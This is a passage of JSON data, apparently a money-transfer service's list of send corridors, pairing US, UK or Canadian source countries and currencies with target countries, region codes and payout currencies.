States"},"currency":"USD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IE","iso3":"IRL","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PE","iso3":"PER","receiveRegionIso3":"CSA","defaultCurrency":"PEN"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GR","iso3":"GRC","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IT","iso3":"ITA","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JO","iso3":"JOR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 